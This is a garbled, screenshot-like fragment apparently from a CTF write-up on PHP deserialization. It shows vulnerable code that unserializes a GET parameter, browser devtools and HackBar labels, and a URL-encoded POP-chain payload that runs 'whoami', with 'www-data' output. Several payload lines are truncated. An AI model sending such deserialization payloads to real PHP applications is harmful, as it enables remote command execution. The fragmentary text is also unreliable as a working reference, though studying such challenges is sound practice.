 }
if (isset($_GET['pop'])) {
$a = unserialize($_GET['pop']);
$a->setPassword(md5(mt_rand()));
} else {
$a = new show("Ctfer");
echo $a->show();
}
www-data hint is depend on you
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://?
pop=O%3a5%3a%22sorry%22%3a4%3a%7bs%3a4%3a%22name%22%3bs%3a10%3a%22wanth3f1ag%22%3bs%3a8%3a%22password%22%3bs%3a10%3a%22wanth3f1ag%22%3bs%3a4%3a%22hint%22%3bO%3a4%
%3bO%3a5%3a%22sorry%22%3a4%3a%7bs%3a4%3a%22name%22%3bN%3bs%3a8%3a%22password%22%3bN%3bs%3a4%3a%22hint%22%3bs%3a21%3a%22hint+is+depend+on+you%22%3bs%3a3%3a%22key%2
%3bs%3a6%3a%22whoami%22%3b%7d%7d%7ds%3a4%3a%22time%22%3bs%3a20%3a%22Two+and+a+half+years%22%3b%7ds%3a3%3a%22key%22%3bN%3b